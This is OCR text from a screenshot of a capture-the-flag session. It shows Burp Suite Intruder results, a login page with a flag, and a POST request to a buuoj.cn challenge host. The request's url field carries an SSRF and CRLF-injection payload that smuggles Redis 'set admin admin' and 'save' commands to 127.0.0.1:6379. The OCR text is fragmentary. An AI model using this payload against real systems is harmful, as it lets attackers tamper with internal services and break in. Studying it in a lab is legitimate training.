 不安全 | 0dc41053-3f0e-4125-b477-878da7cea824.node3.buuoj.cn/login
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima... L 应用列表 - LeanCl... BT 宝塔Linux面板 Releases · shack2/... AnonySec'Blog aleenzz/Cobalt_St... »
Admin Login
admin Login it now!
flag{a428adf2-2681-4ab4-8dfd-eba32773f38b}
Burp Suite Prof
Burp Intruder Repeate
Target Proxy Spi
1 × 2 × ...
Target Positions
Request Hea
These settings
Update Con
Set Connec
Request Eng
These settings
Number of threa
Number of retrie
Pause before re
Throttle (millise
Start time:
Attack Result
These settings
Store reque
ttack
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 511
1 null 200 511
2 null 200 511
3 null 200 511
4 null 200 511
5 null 200 511
6 null 200 511
7 null 200 511
8 null 200 511
9 null 200 511
Request Response
Raw Params Headers Hex
POST /input HTTP/1.1
Host: 0dc41053-3f0e-4125-b477-878da7cea824.node3.buuoj.cn
Content-Length: 112
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://0dc41053-3f0e-4125-b477-878da7cea824.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
Referer: http://0dc41053-3f0e-4125-b477-878da7cea824.node3.buuoj.cn/input
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=175cbc056354d4-0efc2688f95968-930346c-13c680-175cbc05636824;
_ga=GA1.2.785365222.1608027455
Connection: close
url=http%3A%2F%2F127.0.0.1%250d%250aset%2520admin%2520admin%250d%250asave%250d%250a%3A6379%2Findex&s
ubmit=submit
? < + > Type a search term 0 matches
1317 of 10000